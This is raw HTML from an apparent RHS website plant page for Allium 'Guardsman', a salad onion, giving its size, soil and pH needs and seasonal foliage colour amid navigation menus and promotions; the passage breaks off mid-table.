            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="221468" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bulbs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbs - Culinary</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Allium</em> 'Guardsman'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">onion (salad) 'Guardsman'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Vigorous, clump-forming bulbous perennial that is both edible and decorative, producing high-yields of spring-onion-like shoots from late spring to autumn, and conical to rounded heads of small, white flowers in mid-summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">1 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 1–2 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--foliage relative"></span> Foliage</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr 